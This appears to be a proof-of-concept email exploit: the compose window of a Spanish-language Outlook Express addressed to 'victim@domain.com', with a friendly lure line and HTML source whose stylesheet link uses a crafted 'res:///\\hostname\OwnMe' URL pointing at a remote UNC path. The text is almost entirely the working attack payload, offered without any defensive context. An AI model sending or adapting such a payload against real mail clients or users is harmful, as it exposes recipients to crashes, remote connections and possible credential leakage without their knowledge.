 Hi, Its me
Archivo Edición Ver Insertar Formato Herramientas Mensaje Ayuda
ABC
Enviar Cortar Copiar Pegar Deshacer Comprobar Ortografía Adjuntar Prioridad
Para: victim@domain.com
CC:
CCO:
Asunto: Hi, Its me
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML><HEAD>
<META http-equiv=Content-Type content="text/html; charset=iso-8859-1">
<LINK href="res:///\\hostname\OwnMe" type=text/css rel=stylesheet>
<STYLE></STYLE>
<META content="MSHTML 6.00.2900.2963" name=GENERATOR></HEAD>
<BODY bgColor=#31337>Hi, how are u ?
<DIV>&nbsp;</DIV></BODY></HTML>
Modificar Código fuente Vista previa